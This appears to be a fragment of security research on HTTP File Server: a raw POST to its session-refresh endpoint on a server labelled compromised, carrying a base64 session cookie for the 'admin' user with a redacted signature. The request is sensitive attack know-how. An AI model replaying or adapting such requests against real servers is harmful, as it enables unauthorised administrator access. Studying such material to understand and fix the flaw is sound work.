 POST /~/api/refresh_session HTTP/1.1
Host: <compromised_server_ip>:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64) research
Accept-Encoding: gzip, deflate, br, zstd
Accept: */*
Connection: keep-alive
x-hfs-anti-csrf: 1
Cookie: hfs_http=eyJfZXhwaXJlIjoxNzkxMDIyNzU1MTYwLCJfbWF4QWdlIjo4NjQwMDAwMCwidXNlcm5hbWUiOiJhZG1pbiI
sInRzIjoxNzkwOTQ3MTczOTE3LCJhbGxvd19zZXNzaW9uX2lwX2NoYW5nZSI6dHJ1ZX0=; hfs_http.sig=<redacted_sig>
Content-Length: 2
Content-Type: application/json
{}